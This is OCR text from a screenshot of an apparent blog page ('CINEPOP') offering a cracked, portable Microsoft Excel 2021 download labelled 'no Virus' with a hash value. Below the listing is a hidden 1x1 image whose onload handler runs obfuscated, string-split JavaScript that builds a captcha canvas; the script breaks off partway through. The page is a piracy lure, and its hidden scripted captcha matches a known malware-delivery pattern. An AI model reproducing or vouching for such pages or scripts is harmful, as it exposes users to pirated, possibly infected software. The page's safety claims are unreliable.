
CINEPOP
AGO 5, 2026
ARTICOLI BLOG
2
Cracked
no
Virus
Microsoft Excel 2021 Portable tool no Virus
2026
[Lifetime]
Hash Value:
dbac9807caefcdc199ae8f121cf3835b |
Update:
2026-07-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi
dth,c.height);window.cV='';var
s='AB'+'CDEF'+'GH'+'JK'+'LMNPQ'+'RST'+'UVW'